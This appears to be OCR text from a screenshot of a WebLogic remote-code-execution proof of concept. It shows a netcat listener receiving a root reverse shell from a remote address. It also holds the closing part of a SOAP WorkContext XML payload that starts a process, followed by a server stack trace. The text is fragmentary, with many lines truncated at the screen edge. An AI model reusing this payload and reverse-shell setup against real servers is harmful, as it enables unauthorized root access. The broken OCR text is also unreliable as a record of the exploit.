 init-info
lib
security
servers
startWebLogic.sh
root@4b7c08730c62:~/Oracle/Middleware/user_projects/domains/base_
root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
listening on [any] 2333 ...
117.176.185.68: inverse host lookup failed: Host name lookup fail
connect to [172.24.22.80] from (UNKNOWN) [117.176.185.68] 55292
bash: cannot set terminal process group (1): Inappropriate ioctl
bash: no job control in this shell
root@4b7c08730c62:~/Oracle/Middleware/user_projects/domains/base_
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > 输入搜索字词 没有比赛
完成
line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="7
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="68
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="5
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpA
line="253" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.Servle
file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171"
method="handle"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvo
file="HttpServletAdapter.java" line="708" method="run"/><ns2:frame
? < + > 输入搜索字词